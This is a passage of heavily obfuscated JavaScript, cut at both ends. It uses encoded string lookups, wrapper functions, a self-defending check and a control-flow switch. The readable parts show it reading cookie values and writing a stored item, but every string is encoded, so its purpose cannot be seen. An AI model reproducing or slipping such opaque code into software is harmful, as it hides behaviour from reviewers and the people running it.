_0x5e3edf(_0x12baca)},ftGHs:_0x21305b(-195,-39,-250,"h]]J",-195)+_0x587abe(1171,1017,1423,"(1d)",1391),ZtHox:_0x2f41a4(494,658,488,"UpvP",497)+_0x4522e5("h]]J",-168,-408,-138,95)+_0x21305b(62,-56,82,"zcvu",-18)+_0x2f41a4(457,456,553,"OSE9",636)+_0x4522e5("Wtn!",19,138,-221,182)+_0x21305b(-8,26,50,"8]4x",-88)+_0x2f41a4(529,492,320,"wrT%",548)+_0x2f41a4(517,559,371,"v#]2",707)+_0x21305b(-39,92,-129,"pf!v",72)+_0x21305b(-207,-87,-346,"vv3N",-285)+_0x21305b(221,-8,26,"gvQ1",252)+_0x587abe(1050,1044,1027,"fSZh",1069)+_0x4522e5("wrT%",283,359,381,492)+_0x587abe(801,1019,654,"E3P]",602)+_0x4522e5("E3P]",49,-12,-143,-121)+_0x496974(-368,"d)05",-328,-171,-251),LkzTc:_0x2f41a4(774,594,841,"gvQ1",554)+_0x4522e5("UpvP",40,-30,-229,226),rSwtx:_0x496974(68,"OSE9",-315,-169,-54)+_0x496974(-504,"GKPy",-672,-477,-211),SbmHC:function(_0x338096,_0x2d95cc){return _0x338096*_0x2d95cc},LOrvE:function(_0x534cc4,_0x5426bb){return _0x534cc4+_0x5426bb},ulUeE:_0x496974(-360,"fSZh",-173,-324,-386)+"=/",iNaEC:_0x4522e5("Y19y",-1,78,91,-86),rQvej:function(_0x12ef35,_0x2cee5b){return _0x12ef35===_0x2cee5b},pPaHO:_0x2f41a4(415,383,597,"FQ9j",620),NKUuw:_0x587abe(1320,1476,1155,"8]4x",1379),IfZXY:_0x4522e5("GKA^",159,68,129,120)+_0x2f41a4(646,633,799,"E3P]",519)+"5",nDxDM:_0x2f41a4(706,836,622,"F#Rc",584),VawGN:_0x2f41a4(913,721,676,"uziZ",533),vKtEu:function(_0x184edf,_0x2fc977){return _0x184edf-_0x2fc977},rDdPB:_0x496974(-502,"fNkw",-535,-439,-642)+_0x2f41a4(605,759,903,"(1d)",568),TkwPI:_0x21305b(275,267,46,"@alN",-46),UKSoT:_0x587abe(1162,1127,1058,"LG3n",1055),NVoxp:_0x4522e5("E3P]",-196,-351,-420,-56),cYZJX:_0x2f41a4(428,426,457,"pf!v",492),epTmN:function(_0x4a3fe1,_0x3635f5){return _0x4a3fe1+_0x3635f5},qvYpm:_0x496974(-47,"iumZ",-188,-9,-31)+_0x21305b(-159,-192,-70,"Bo%X",-306)+_0x587abe(938,1195,711,"E3P]",760)+_0x21305b(-256,-370,-345,"H!X%",-534),VlCrE:_0x496974(191,"[90%",16,-56,-77)+_0x587abe(917,890,1112,"FQ9j",981)+_0x496974(-164,"8]4x",59,-147,-40)+_0x21305b(-372,-171,-135,"h]]J",-31)+_0x4522e5("GKA^",202,0,-64,-40)+_0x4522e5("[90%",124,332,294,347)+" )",KcNYY:function(_0x575ae8){return _0x575ae8()},cwzCc:_0x587abe(953,1111,856,"GKPy",1120),VucWH:_0x587abe(783,842,569,"zA(U",642),iHbMm:_0x21305b(-117,206,84,"wrT%",188),nZYdF:_0x21305b(-287,-255,-338,"$TAm",-120),oIDtx:_0x587abe(1148,912,1304,"iumZ",1162),KFpYz:_0x587abe(789,758,681,"[90%",707)+_0x21305b(-26,-51,-91,"wrT%",-267),XNmZM:_0x496974(-94,"Bo%X",-245,-364,-531),PmUMq:_0x587abe(1316,1126,1097,"8(yo",1345),KYxgQ:function(_0x21d159,_0x2b9b60){return _0x21d159<_0x2b9b60},YcLpq:function(_0x21b93a,_0x38ed0a){return _0x21b93a===_0x38ed0a},rrGOV:_0x2f41a4(695,637,384,"wrT%",715),JRnzr:_0x496974(-317,"Yzov",-226,-219,-108)+_0x2f41a4(590,535,459,"@alN",367)+"2",VHIVG:function(_0x163230){return _0x163230()},HsrKK:function(_0x17b73a){return _0x17b73a()},BhKiA:function(_0xf60409,_0x23c9ae){return _0xf60409(_0x23c9ae)},wcodT:function(_0x3bdf21,_0x248303){return _0x3bdf21!==_0x248303},ieKvi:_0x21305b(-481,-115,-225,"Xjh4",-131),QmGPs:_0x4522e5("Wtn!",106,-136,267,94),XqcUE:function(_0xb9a5fc,_0x4b846e){return _0xb9a5fc!==_0x4b846e},eUrpm:_0x587abe(1290,1334,1317,"kNqY",1236),Fixpp:function(_0xc8a025,_0x413a15){return _0xc8a025+_0x413a15},khZPK:function(_0x42e7f5,_0x16eaf2){return _0x42e7f5(_0x16eaf2)},KrwDi:function(_0x8dd862,_0x35087a,_0x52ca77,_0x51319a){return _0x8dd862(_0x35087a,_0x52ca77,_0x51319a)}},_0x5af1ce=function(){function _0x1fe69f(_0x578a76,_0x4387fb,_0xdf6b7b,_0x525f16,_0x309ab3){return _0x4522e5(_0x309ab3,_0x4387fb-1123,_0xdf6b7b-425,_0x525f16-30,_0x309ab3-499)}function _0xb80884(_0x3cfb54,_0x3b6117,_0x52a316,_0x13525c,_0x173f36){return _0x587abe(_0x52a316-376,_0x3b6117-318,_0x52a316-397,_0x13525c,_0x173f36-171)}var _0x54833c={pzJcD:function(_0x2bf4e3,_0x3f2659){function _0x2c5c51(_0x4648f7,_0xdd3ee7,_0x2c372c,_0x185604,_0x41b676){return _0x2ed9(_0x4648f7- -89,_0x41b676)}return _0x370a50[_0x2c5c51(402,240,285,632,"FbfX")](_0x2bf4e3,_0x3f2659)},zUzyW:function(_0x101f88,_0x2a8b87){function _0x546b93(_0x53b16c,_0x358a60,_0x7dcbe0,_0x145ad3,_0x512d17){return _0x2ed9(_0x358a60- -822,_0x7dcbe0)}return _0x370a50[_0x546b93(51,-186,"E3P]",-100,-324)](_0x101f88,_0x2a8b87)},imOtL:function(_0x22290a,_0x5e143e){function _0x3394c7(_0x320105,_0x99beca,_0x297134,_0x226678,_0x1c54fb){return _0x2ed9(_0x99beca- -451,_0x1c54fb)}return _0x370a50[_0x3394c7(329,125,303,33,"gvQ1")](_0x22290a,_0x5e143e)},vtmMi:_0x370a50[_0x664971(321,525,335,"UpvP",194)],CPQqJ:function(_0x5126a2,_0x5e8f83,_0x5c17b8,_0x161de8){function _0x2ea7e4(_0x122a26,_0x477a0f,_0x3ed94e,_0x1c8ce6,_0x88c0a3){return _0x664971(_0x1c8ce6-92,_0x477a0f-284,_0x3ed94e-117,_0x477a0f,_0x88c0a3-180)}return _0x370a50[_0x2ea7e4(607,"zcvu",88,333,314)](_0x5126a2,_0x5e8f83,_0x5c17b8,_0x161de8)},mgSeV:function(_0x815b10,_0x1d3467){function _0x45522e(_0x454eff,_0x22af67,_0x44e48d,_0x4d361b,_0x1e705e){return _0x664971(_0x454eff- -361,_0x22af67-19,_0x44e48d-218,_0x1e705e,_0x1e705e-326)}return _0x370a50[_0x45522e(97,166,200,0,"[90%")](_0x815b10,_0x1d3467)},LGKAh:_0x370a50[_0x664971(202,88,-47,"wrT%",82)],DyaiX:function(_0x589c49,_0x20253d){function _0x23bf01(_0x1bde99,_0x2d23da,_0x2a8169,_0x542009,_0x4669e4){return _0x664971(_0x4669e4-1313,_0x2d23da-1,_0x2a8169-156,_0x1bde99,_0x4669e4-313)}return _0x370a50[_0x23bf01("h]]J",1908,1641,2002,1839)](_0x589c49,_0x20253d)},tsIus:_0x370a50[_0xb80884(1410,1406,1548,"$1pf",1807)],sRXzS:function(_0x36b0c3,_0x522f48){function _0x427d19(_0x5ee068,_0x1edc8f,_0xaa109e,_0x13a797,_0x398086){return _0x664971(_0x398086-301,_0x1edc8f-340,_0xaa109e-495,_0x1edc8f,_0x398086-97)}return _0x370a50[_0x427d19(637,"8(yo",791,598,557)](_0x36b0c3,_0x522f48)},XcJso:_0x370a50[_0x1fe69f(1440,1400,1246,1616,"fNkw")],AIHvg:_0x370a50[_0x664971(249,112,112,"Wtn!",277)]};function _0x243a96(_0xccb6c9,_0xffa400,_0x47b1c2,_0x5d67c0,_0x4e3555){return _0x2f41a4(_0xccb6c9-411,_0x4e3555- -166,_0x47b1c2-413,_0xccb6c9,_0x4e3555-146)}function _0x664971(_0x43d8a3,_0x526845,_0x1ea1c3,_0x59ff67,_0x174279){return _0x2f41a4(_0x43d8a3-3,_0x43d8a3- -306,_0x1ea1c3-374,_0x59ff67,_0x174279-358)}function _0x2f14e9(_0x2dc036,_0x83d50a,_0x1d9564,_0x3f34e6,_0xc5ba9d){return _0x587abe(_0x2dc036-189,_0x83d50a-478,_0x1d9564-33,_0x1d9564,_0xc5ba9d-221)}if(_0x370a50[_0x243a96("8]4x",290,393,487,419)](_0x370a50[_0x243a96("m!$9",178,-35,150,167)],_0x370a50[_0x1fe69f(1232,1235,1092,1396,"GKA^")])){var _0x2fac4b=_0x4f232d[_0x1fe69f(929,1011,1286,988,"wrT%")](_0x993f29,arguments);return _0x4e7eb7=null,_0x2fac4b}else{var _0x5b988a=!0;return function(_0x52e707,_0x4a0551){function _0x447117(_0x35c42c,_0x3e5a31,_0x1a81d0,_0x14e12c,_0x50a10f){return _0x243a96(_0x50a10f,_0x3e5a31-423,_0x1a81d0-215,_0x14e12c-145,_0x3e5a31-721)}function _0x43f86d(_0x4f7813,_0x50a632,_0x15f229,_0x561ecf,_0x33aa5c){return _0x664971(_0x561ecf-732,_0x50a632-31,_0x15f229-201,_0x4f7813,_0x33aa5c-331)}function _0x1939f5(_0x1ff4b5,_0x3e45fd,_0x26a27c,_0x65aa4a,_0x2a89b8){return _0x2f14e9(_0x1ff4b5-52,_0x3e45fd-38,_0x3e45fd,_0x65aa4a-114,_0x2a89b8-34)}function _0x46f592(_0x57d9d9,_0x321d78,_0x42ced2,_0x141533,_0x31a36c){return _0x664971(_0x141533- -508,_0x321d78-72,_0x42ced2-46,_0x57d9d9,_0x31a36c-140)}function _0x488bdc(_0x79fbf2,_0x221811,_0x3fbdbe,_0x7d0b9c,_0x336989){return _0x1fe69f(_0x79fbf2-64,_0x7d0b9c- -504,_0x3fbdbe-15,_0x7d0b9c-165,_0x221811)}var _0x3ede94={ZlNVX:function(_0x98c46a,_0x258fe9){function _0x26e4eb(_0x19ab94,_0x4ea993,_0x235657,_0x56823e,_0x287fa4){return _0x2ed9(_0x19ab94-703,_0x287fa4)}return _0x54833c[_0x26e4eb(1464,1276,1362,1212,"fSZh")](_0x98c46a,_0x258fe9)},KyMSP:function(_0x24db88,_0x7c0917){function _0x383375(_0x2bc4c7,_0x5c244c,_0x32a81a,_0x241c2f,_0x38d538){return _0x2ed9(_0x5c244c-824,_0x38d538)}return _0x54833c[_0x383375(1522,1357,1582,1593,"Dyc@")](_0x24db88,_0x7c0917)},CribU:function(_0x33c27f,_0x2248d5){function _0x2f4ba5(_0x10ad2c,_0x22e8aa,_0x36cc23,_0x59ef56,_0xb60c76){return _0x2ed9(_0xb60c76-60,_0x59ef56)}return _0x54833c[_0x2f4ba5(729,771,875,"gvQ1",668)](_0x33c27f,_0x2248d5)},rTZPv:_0x54833c[_0x488bdc(1165,"gvQ1",881,891,956)],hLYRv:function(_0xc563a4,_0x13228e,_0x57367f,_0x1a9542){function _0x5c21b3(_0x53a3ab,_0xad24da,_0x5558ca,_0x5b1edc,_0x4aadf9){return _0x488bdc(_0x53a3ab-364,_0x5558ca,_0x5558ca-101,_0x5b1edc- -257,_0x4aadf9-31)}return _0x54833c[_0x5c21b3(314,578,"Bo%X",352,332)](_0xc563a4,_0x13228e,_0x57367f,_0x1a9542)},mZRPZ:function(_0x265462,_0x5d7324){function _0x3bdf62(_0x2a5a91,_0x454afa,_0x1e6a25,_0x3d1b67,_0x4336b2){return _0x488bdc(_0x2a5a91-167,_0x2a5a91,_0x1e6a25-442,_0x3d1b67- -75,_0x4336b2-275)}return _0x54833c[_0x3bdf62("kNqY",616,460,469,530)](_0x265462,_0x5d7324)},fqpTm:_0x54833c[_0x488bdc(475,"Cj6z",674,619,736)],WiNlS:function(_0x3b31f0,_0x3c4d8a){function _0x14329a(_0x5b4efa,_0x33d5c9,_0x4d78eb,_0x189c57,_0x1fdfb4){return _0x488bdc(_0x5b4efa-280,_0x1fdfb4,_0x4d78eb-20,_0x189c57- -20,_0x1fdfb4-146)}return _0x54833c[_0x14329a(611,536,890,688,"Y[Bx")](_0x3b31f0,_0x3c4d8a)},NgAtb:_0x54833c[_0x488bdc(552,"Cj6z",448,653,661)]};if(_0x54833c[_0x488bdc(838,"LG3n",815,878,810)](_0x54833c[_0x447117(750,909,1170,866,"E3P]")],_0x54833c[_0x488bdc(797,"fSZh",514,751,558)])){var _0x4e9bac=_0x5b988a?function(){function _0xcbad01(_0x36589f,_0x1c196d,_0x8c8c1d,_0x5054a3,_0x19a3c3){return _0x447117(_0x36589f-333,_0x19a3c3-387,_0x8c8c1d-49,_0x5054a3-499,_0x36589f)}function _0x5cb55c(_0x39712c,_0x140dc0,_0x7d7907,_0x19247f,_0xa7d4e){return _0x43f86d(_0x39712c,_0x140dc0-167,_0x7d7907-166,_0x140dc0- -80,_0xa7d4e-157)}function _0x2b64ef(_0x53add0,_0x7e6f08,_0x4ddc0c,_0x3212b2,_0x35b789){return _0x488bdc(_0x53add0-120,_0x53add0,_0x4ddc0c-102,_0x7e6f08- -22,_0x35b789-244)}function _0x5708ee(_0x26aec7,_0x97c350,_0x4b30ac,_0x430d49,_0x579f0e){return _0x43f86d(_0x26aec7,_0x97c350-467,_0x4b30ac-435,_0x579f0e- -485,_0x579f0e-69)}function _0x49e572(_0x4728f9,_0x259928,_0x195e13,_0x5bd9b5,_0x575020){return _0x1939f5(_0x5bd9b5- -1113,_0x259928,_0x195e13-187,_0x5bd9b5-155,_0x575020-162)}if(_0x3ede94[_0x2b64ef("vv3N",406,467,148,601)](_0x3ede94[_0xcbad01("$1pf",1493,1645,1796,1668)],_0x3ede94[_0x5cb55c("Cj6z",764,941,671,578)])){if(_0x4a0551)if(_0x3ede94[_0x5cb55c("FQ9j",1084,1240,1036,832)](_0x3ede94[_0x5708ee("pf!v",295,403,452,489)],_0x3ede94[_0x2b64ef("MH^&",827,792,810,949)])){var _0x5e0265=_0x3ede94[_0xcbad01("8]4x",1635,1726,1942,1689)](_0x3ede94[_0xcbad01("FQ9j",1424,1575,1600,1645)](_0x58689a,_0x3e0909),1);return _0x3ede94[_0x5cb55c("H!X%",650,806,670,424)](_0xd3d81c,_0x3ede94[_0xcbad01("O[9u",1875,1725,1696,1601)]),_0x3ede94[_0x49e572(180,"d)05",119,-61,-18)](_0x56ee01,_0x3ede94[_0xcbad01("wrT%",1578,1483,1739,1750)],_0x5e0265,_0x46cfc1),_0x5e0265}else{var _0x4448d3=_0x4a0551[_0x5cb55c("KmSS",916,1045,917,824)](_0x52e707,arguments);return _0x4a0551=null,_0x4448d3}}else if(_0x39df2a){var _0x10d6e0=_0x1061aa[_0x2b64ef("FbfX",593,691,850,787)](_0x7b2932,arguments);return _0x4e8fda=null,_0x10d6e0}}:function(){};return _0x5b988a=!1,_0x4e9bac}else{var _0x2929f0=_0x4d8994[_0x447117(1137,1157,1069,1311,"$TAm")](_0x1b5654,arguments);return _0x117a6f=null,_0x2929f0}}}}(),_0x18e909=_0x370a50[_0x4522e5("Xjh4",-218,-194,25,48)](_0x5af1ce,this,function(){function _0x40db49(_0x4336f5,_0x157270,_0x22c0fc,_0x532298,_0xe21095){return _0x587abe(_0xe21095- -1161,_0x157270-186,_0x22c0fc-410,_0x157270,_0xe21095-266)}function _0x6fe848(_0x53c533,_0x36b3c6,_0x342f42,_0xc1bacb,_0x39f8ac){return _0x21305b(_0x53c533-179,_0x36b3c6-210,_0x39f8ac-1623,_0x36b3c6,_0x39f8ac-184)}function _0x5e9dd9(_0x47298f,_0x16f05f,_0x5a5208,_0x370122,_0x9eba0a){return _0x4522e5(_0x5a5208,_0x370122-907,_0x5a5208-450,_0x370122-264,_0x9eba0a-351)}function _0x212915(_0x2b3262,_0xf84f24,_0x1edf63,_0x4fbc31,_0x1395ea){return _0x587abe(_0x2b3262-367,_0xf84f24-248,_0x1edf63-330,_0xf84f24,_0x1395ea-216)}function _0x3f9463(_0x46beef,_0x25a6c3,_0x47e6ee,_0xfaffde,_0x1deff1){return _0x4522e5(_0xfaffde,_0x1deff1- -327,_0x47e6ee-465,_0xfaffde-279,_0x1deff1-340)}return _0x370a50[_0x40db49(-152,"OSE9",-205,-125,-228)](_0x370a50[_0x3f9463(-297,-153,-224,"gvQ1",-355)],_0x370a50[_0x40db49(97,"@alN",63,-59,-11)])?_0x18e909[_0x6fe848(1560,"GKPy",1959,1796,1708)+_0x40db49(-155,"FQ9j",-271,-208,-306)]()[_0x212915(1277,"H!X%",1096,1345,1006)+"h"](_0x370a50[_0x6fe848(1556,"GKA^",1697,1613,1520)])[_0x40db49(-2,"H!X%",-181,-145,-17)+_0x3f9463(-441,-740,-307,"[90%",-496)]()[_0x6fe848(1488,"OSE9",1590,1811,1602)+_0x40db49(-82,"fSZh",139,8,-40)+"r"](_0x18e909)[_0x6fe848(1653,"Dyc@",1471,1864,1646)+"h"](_0x370a50[_0x212915(1397,"GKPy",1570,1148,1195)]):(_0x370a50[_0x40db49(-132,"KmSS",1,172,70)](_0x5c68b0,_0x370a50[_0x5e9dd9(980,1383,"fSZh",1148,1261)],"1"),1)});function _0x21305b(_0x389947,_0x38046d,_0x554af5,_0x22c115,_0x342ebd){return _0x2de9e8(_0x389947-184,_0x38046d-144,_0x554af5- -772,_0x22c115-67,_0x22c115)}function _0x496974(_0xedd71b,_0x110741,_0x39debb,_0x5ca1e0,_0x19f975){return _0x2de9e8(_0xedd71b-240,_0x110741-18,_0x5ca1e0- -876,_0x5ca1e0-462,_0x110741)}function _0x4522e5(_0x55ddc5,_0x4d7169,_0x6f2710,_0x2db966,_0x5a6fab){return _0x28efa6(_0x55ddc5-6,_0x4d7169-481,_0x4d7169- -141,_0x55ddc5,_0x5a6fab-409)}_0x370a50[_0x4522e5("pf!v",273,287,260,194)](_0x18e909);var _0x4e9b5d=function(){var _0x3c2fe3={};_0x3c2fe3[_0x3f3e4d("gvQ1",523,556,318,386)]=_0x370a50[_0x4d46aa(638,"gvQ1",502,453,230)];function _0x3dd5c7(_0x26a7eb,_0x2b9974,_0xd10cab,_0x416684,_0x3622c5){return _0x2f41a4(_0x26a7eb-118,_0x3622c5- -370,_0xd10cab-201,_0xd10cab,_0x3622c5-487)}function _0x3f3e4d(_0x4c9d00,_0x4875e1,_0x3c4ef9,_0x2410f8,_0x24fd0b){return _0x4522e5(_0x4c9d00,_0x2410f8-465,_0x3c4ef9-498,_0x2410f8-196,_0x24fd0b-35)}function _0x4d46aa(_0x71e92d,_0x2dc0d4,_0x519b4e,_0x5eedb,_0x347ba6){return _0x21305b(_0x71e92d-128,_0x2dc0d4-84,_0x5eedb-549,_0x2dc0d4,_0x347ba6-73)}function _0x322f5a(_0x43e180,_0x28940d,_0x54abff,_0x15e5bc,_0x348f2d){return _0x21305b(_0x43e180-144,_0x28940d-26,_0x43e180-99,_0x348f2d,_0x348f2d-446)}function _0x803329(_0x487f35,_0x424970,_0x53b027,_0x4f4a81,_0x2e9bfe){return _0x496974(_0x487f35-145,_0x424970,_0x53b027-357,_0x487f35-1850,_0x2e9bfe-338)}var _0x237b0a=_0x3c2fe3;if(_0x370a50[_0x4d46aa(559,"O[9u",389,610,541)](_0x370a50[_0x322f5a(-241,-2,-85,-509,"Yzov")],_0x370a50[_0x322f5a(-122,-13,-314,22,"Dyc@")])){var _0x529dd1=!0;return function(_0x4c0a9a,_0xfe3181){function _0x465a0c(_0x1c1259,_0x163e39,_0x12b861,_0x2eb565,_0x5a30c2){return _0x4d46aa(_0x1c1259-441,_0x5a30c2,_0x12b861-313,_0x1c1259-880,_0x5a30c2-391)}function _0x2a317b(_0x36a2b5,_0x4e8f08,_0xe65859,_0x29ac4e,_0x3b1a7b){return _0x4d46aa(_0x36a2b5-155,_0xe65859,_0xe65859-456,_0x36a2b5- -389,_0x3b1a7b-448)}function _0x25237e(_0x2a911b,_0x32fb89,_0x3a01d0,_0x5d284f,_0x242b91){return _0x322f5a(_0x5d284f- -245,_0x32fb89-203,_0x3a01d0-148,_0x5d284f-297,_0x2a911b)}function _0x56dd2b(_0x18712,_0x37987b,_0x22a1a2,_0x3972a3,_0x1e29ad){return _0x3dd5c7(_0x18712-242,_0x37987b-457,_0x22a1a2,_0x3972a3-356,_0x37987b-111)}var _0x5e8435={YNtHo:function(_0x3f4e16,_0x5a2b26){function _0x1c8a7d(_0x341bd9,_0x287faf,_0x540777,_0xd286c8,_0x2d9a47){return _0x2ed9(_0x540777- -126,_0x341bd9)}return _0x370a50[_0x1c8a7d("zcvu",537,436,500,185)](_0x3f4e16,_0x5a2b26)},wTcHw:function(_0x4162ba,_0x462d06){function _0x52343f(_0x45d452,_0x4f9f52,_0x1cb1ae,_0xf30ef4,_0x339322){return _0x2ed9(_0x4f9f52- -381,_0x1cb1ae)}return _0x370a50[_0x52343f(543,472,"Cj6z",545,434)](_0x4162ba,_0x462d06)},ZmiLP:_0x370a50[_0x2a317b(-39,-258,"(1d)",-229,117)],nuZlH:_0x370a50[_0x25237e("zA(U",59,-208,-129,-285)],vHiFJ:_0x370a50[_0x2a317b(150,-41,"FQ9j",-94,-79)],aYdsP:function(_0x5a602c,_0x18cd37){function _0x2b22a8(_0x46669d,_0x41b1dd,_0xd7355f,_0x3999b0,_0x2d5d91){return _0x2a317b(_0x2d5d91-794,_0x41b1dd-52,_0xd7355f,_0x3999b0-306,_0x2d5d91-310)}return _0x370a50[_0x2b22a8(759,1106,"iumZ",1182,924)](_0x5a602c,_0x18cd37)},XsZKN:_0x370a50[_0x31b804("pf!v",310,66,494,566)],QWNPE:function(_0x1f829a,_0x204c19){function _0x3e99b9(_0x5242dd,_0x564382,_0x2927bc,_0x4a5fd3,_0x27503a){return _0x31b804(_0x4a5fd3,_0x564382- -493,_0x2927bc-70,_0x4a5fd3-357,_0x27503a-369)}return _0x370a50[_0x3e99b9(418,237,184,"pf!v",194)](_0x1f829a,_0x204c19)},RDNnM:function(_0x150634,_0xbc0dd3){function _0x25ace0(_0x3c036f,_0x507fcb,_0x3c9097,_0x405435,_0x5a8a72){return _0x2a317b(_0x507fcb-392,_0x507fcb-243,_0x5a8a72,_0x405435-102,_0x5a8a72-413)}return _0x370a50[_0x25ace0(534,571,718,707,"h]]J")](_0x150634,_0xbc0dd3)},GyDcf:_0x370a50[_0x465a0c(1507,1733,1530,1598,"UpvP")],gNmha:function(_0x3489dd,_0x7935e1){function _0x42b8ae(_0x5b6393,_0x259d59,_0x5938d3,_0x225016,_0x3c1ff9){return _0x56dd2b(_0x5b6393-98,_0x3c1ff9-893,_0x225016,_0x225016-33,_0x3c1ff9-96)}return _0x370a50[_0x42b8ae(1415,1678,1466,"UpvP",1477)](_0x3489dd,_0x7935e1)},XDtsQ:_0x370a50[_0x31b804("KmSS",337,175,507,274)],ckFtO:function(_0x46567c,_0x52baa3){function _0x216a7e(_0x28c9c4,_0x45ec23,_0x314f87,_0x59e246,_0x2a1bc9){return _0x2a317b(_0x2a1bc9-576,_0x45ec23-422,_0x45ec23,_0x59e246-152,_0x2a1bc9-335)}return _0x370a50[_0x216a7e(803,"tIdD",445,654,626)](_0x46567c,_0x52baa3)},eLmnU:_0x370a50[_0x465a0c(1384,1112,1196,1523,"FQ9j")]};function _0x31b804(_0x1be536,_0x557f58,_0xddf5a6,_0x3d690d,_0x15bb95){return _0x3dd5c7(_0x1be536-449,_0x557f58-477,_0x1be536,_0x3d690d-346,_0x557f58-312)}if(_0x370a50[_0x31b804("L#UK",547,750,289,663)](_0x370a50[_0x56dd2b(53,83,"H!X%",333,300)],_0x370a50[_0x25237e("q3ga",-326,-443,-385,-397)])){var _0x264333=_0x5ba5c9[_0x56dd2b(332,279,"q3ga",259,473)+"e"][_0x2a317b(-42,-106,"Cj6z",37,-136)+"Of"](";",_0x1785ef);return _0x5e8435[_0x56dd2b(158,347,"m!$9",208,210)](_0x264333,-(-5360+-2*681+6723))&&(_0x264333=_0x4b81a7[_0x31b804("KmSS",350,527,282,451)+"e"][_0x25237e("Cj6z",-59,-484,-269,-518)+"h"]),_0x5e8435[_0x56dd2b(798,553,"h]]J",575,719)](_0x43f47b,_0x41c883[_0x56dd2b(522,279,"q3ga",370,497)+"e"][_0x31b804("Xjh4",332,460,267,62)+_0x25237e("Y19y",-595,-342,-561,-313)](_0x39d92f,_0x264333))}else{var _0xb98e1d=_0x529dd1?function(){function _0xa78302(_0x530803,_0x4fe5bb,_0x2953e3,_0x27f17c,_0x412dfa){return _0x2a317b(_0x412dfa-70,_0x4fe5bb-26,_0x530803,_0x27f17c-97,_0x412dfa-141)}function _0x13f72e(_0x3a63cc,_0x479350,_0x29c217,_0x3e5adc,_0x1cd4f6){return _0x465a0c(_0x29c217- -538,_0x479350-297,_0x29c217-223,_0x3e5adc-396,_0x1cd4f6)}function _0x59744b(_0x626c35,_0x5919b1,_0x51152a,_0x3b348c,_0x57ee4b){return _0x31b804(_0x51152a,_0x57ee4b- -284,_0x51152a-366,_0x3b348c-131,_0x57ee4b-173)}var _0x3c90ec={nOtuW:_0x5e8435[_0xa78302("KmSS",330,-25,18,144)],QEqgM:function(_0x561b43,_0x55eafd){function _0x4b3efa(_0x557105,_0x32502c,_0x2dfb36,_0x413d3c,_0x12f383){return _0xa78302(_0x32502c,_0x32502c-105,_0x2dfb36-224,_0x413d3c-462,_0x2dfb36- -370)}return _0x5e8435[_0x4b3efa(-186,"Dyc@",-168,12,-215)](_0x561b43,_0x55eafd)},meBUh:_0x5e8435[_0x59744b(293,302,"tIdD",-60,163)],eANMH:function(_0x449954,_0x349074){function _0x2b873f(_0x80846c,_0xa53df1,_0x58f19b,_0x5e26b4,_0x2f0382){return _0xa78302(_0x2f0382,_0xa53df1-252,_0x58f19b-212,_0x5e26b4-216,_0x58f19b-1197)}return _0x5e8435[_0x2b873f(1223,1462,1233,1285,"MH^&")](_0x449954,_0x349074)},sFYBk:function(_0xfdc305,_0x470d51){function _0x56e2ec(_0x1a6d53,_0x152293,_0x21e99a,_0x2ad062,_0x475ae3){return _0x59744b(_0x1a6d53-130,_0x152293-224,_0x1a6d53,_0x2ad062-385,_0x475ae3-856)}return _0x5e8435[_0x56e2ec("MH^&",1290,1164,1298,1042)](_0xfdc305,_0x470d51)},urCYk:function(_0x3b9861,_0x6f3c1a){function _0x162659(_0x39cd85,_0x1e30cd,_0x38274a,_0x4f9e03,_0x62bb4c){return _0xa78302(_0x4f9e03,_0x1e30cd-321,_0x38274a-329,_0x4f9e03-500,_0x62bb4c-1560)}return _0x5e8435[_0x162659(1447,1272,1299,"GKPy",1481)](_0x3b9861,_0x6f3c1a)},bPmSF:function(_0x67a1da,_0x1f58c3){function _0xf4897c(_0x4da591,_0x11f3e3,_0x2e7c69,_0x2358b7,_0x1cebde){return _0xa78302(_0x1cebde,_0x11f3e3-481,_0x2e7c69-420,_0x2358b7-229,_0x2358b7- -258)}return _0x5e8435[_0xf4897c(-452,-482,-429,-386,"Cj6z")](_0x67a1da,_0x1f58c3)},slFIz:_0x5e8435[_0xa78302("GKA^",153,330,133,343)]};function _0x1cd1ad(_0x5f1435,_0x36a1d8,_0x3ebd89,_0x28e951,_0xf1bcc2){return _0x56dd2b(_0x5f1435-192,_0x5f1435-745,_0x28e951,_0x28e951-337,_0xf1bcc2-322)}function _0x19e2b1(_0x72bded,_0x593923,_0x28d79d,_0x4c20a8,_0x370612){return _0x25237e(_0x72bded,_0x593923-167,_0x28d79d-193,_0x4c20a8-1446,_0x370612-290)}if(_0x5e8435[_0x19e2b1("fNkw",1149,1061,1224,1272)](_0x5e8435[_0xa78302("[90%",-164,-52,-204,-88)],_0x5e8435[_0x59744b(702,713,"zA(U",680,505)])){if(_0xfe3181)if(_0x5e8435[_0x19e2b1("UpvP",880,1077,964,1107)](_0x5e8435[_0x59744b(48,100,"OSE9",222,-14)],_0x5e8435[_0x19e2b1("MH^&",1150,1427,1240,1019)])){var _0x46166e=_0xfe3181[_0x13f72e(861,654,630,838,"h]]J")](_0x4c0a9a,arguments);return _0xfe3181=null,_0x46166e}else try{_0xd9b2ef[_0x13f72e(923,575,714,846,"fNkw")][_0x13f72e(753,769,874,1030,"FQ9j")+_0x19e2b1("FQ9j",1105,1114,1169,1355)+_0x13f72e(892,938,791,681,"q3ga")+_0x1cd1ad(792,1022,1008,"m%UN",994)](_0x5e8435[_0x19e2b1("Dyc@",1200,1345,1262,1073)],_0x5e8435[_0x19e2b1("LG3n",1290,1309,1041,1190)])}catch(_0x7406b4){}}else for(var _0x43a0cb=_0x3c90ec[_0x13f72e(473,581,591,751,"KmSS")][_0x1cd1ad(1146,958,992,"m%UN",1394)]("|"),_0xd78952=-299*2+-482+-540*-2;;){switch(_0x43a0cb[_0xd78952++]){case"0":var _0x2f5db2=_0x3c90ec[_0x59744b(691,633,"Xjh4",528,425)](_0x3c90ec[_0x13f72e(551,605,548,315,"Y[Bx")],_0x19428a[_0x13f72e(418,611,687,727,"wrT%")+_0x19e2b1("(1d)",848,1318,1115,1374)+"g"]());continue;case"1":var 